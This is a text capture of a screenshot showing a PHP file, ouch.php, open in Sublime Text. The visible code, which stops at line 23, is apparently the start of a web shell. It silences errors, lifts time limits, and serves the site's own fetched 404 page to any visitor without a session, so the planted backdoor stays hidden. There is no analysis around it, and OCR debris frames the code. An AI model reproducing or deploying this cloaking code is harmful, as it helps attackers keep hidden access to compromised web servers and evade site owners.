 - Sublime Text
OPEN FILES
ouch.php
FOLDERS
ouch.php
1 <?pHP
2 error_reporting(0);
3 @ini_set('max_execution_time', 0);
4 @session_start();
5 $c0 = "pwn";
6 $b0 = "sauce";
7 function login()
8 {
9 $random_url = mt_rand(1000000, 247345736453);
10 $curl = curl_init();
11 $protocol = 'http://';
12 if (isset($_SERVER['HTTPS']) && $_SERVER['HTTPS'] != 'off') {
13 $protocol = 'https://';
14 }
15 curl_setopt($curl, CURLOPT_URL, $protocol . $_SERVER['HTTP_HOST'] . '/' . $
random_url);
16 curl_setopt($curl, CURLOPT_RETURNTRANSFER, true);
17 $server_404 = curl_exec($curl);
18 $server_404 = str_replace("/{$random_url}", $_SERVER['SCRIPT_NAME'], $server_404);
19 $server_404 = str_replace("{$random_url}", $_SERVER['SCRIPT_NAME'], $server_404);
20 echo $server_404;
21 exit;
22 }
23 if (!isset($_SESSION[md5($sexy)])) {
.* Aa “”
@
Find Find Prev Find All
2 matches
Spaces: 4 PHP